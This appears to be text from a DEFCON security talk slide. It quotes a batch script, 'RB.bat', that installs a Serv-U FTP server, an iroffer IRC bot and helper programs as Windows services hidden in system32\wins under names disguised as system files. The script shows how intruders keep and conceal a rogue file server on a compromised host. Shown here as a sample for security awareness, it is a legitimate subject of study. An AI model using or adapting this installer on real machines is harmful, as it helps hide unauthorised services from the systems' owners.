 WI-FI SHEEP HUNT
CAPTURE
WALL OF SHEEP
WI-FI SHEEP
ARIES SECURITY
PHV
TALKS
DEFCON
RB.bat – install script for FTP Site
SET MXHOME=C:\winnt\system32\wins\
SET MXBIN=C:\winnt\system32\wins
C:\winnt\system32\wins\firedaemon -i servU "C:\winnt\system32\wins" "C:
\winnt\system32\wins\winmgnt.exe" "" Y 0 0 0 Y
C:\winnt\system32\wins\firedaemon -i secureNt "C:\winnt\system32\wins" "C:
\winnt\system32\wins\SecureNetbios.exe" "" Y 0 0 0 Y
C:\winnt\system32\wins\firedaemon -i secureBT "C:\winnt\system32\wins" "C:
\winnt\system32\wins\secure.bat" "" Y 0 0 0 Y
net start iroffer
net start servU
net start secureNt
net start secureBT